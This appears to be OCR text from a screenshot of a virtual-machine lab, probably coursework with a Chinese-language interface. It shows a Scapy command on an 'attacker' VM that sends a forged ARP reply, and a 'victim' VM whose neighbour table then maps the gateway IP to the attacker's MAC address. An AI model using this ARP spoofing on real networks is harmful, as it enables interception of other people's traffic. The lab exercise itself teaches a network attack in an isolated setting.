 Kali-Attacker (备份 2) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.3 02:54 下午
Scapy v2.4.3
星期四 10 十二月 2020
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
>>> arpspoofed = Ether(dst="08:00:27:44:1b:1e")/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111
...: 8", hwdst="08:00:27:2a:7a:40")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Kali-victim1 (备份 4) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
zxmmd@Kali: ~ 02:54 下午
zxmmd@Kali: ~
星期四 10 十二月 2020
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:/home/zxmmd# ip neigh
172.16.111.140 dev eth0 lladdr 08:00:27:2a:7a:40 STALE
172.16.111.1 dev eth0 lladdr 08:00:27:2a:7a:40 REACHABLE
root@Kali:/home/zxmmd#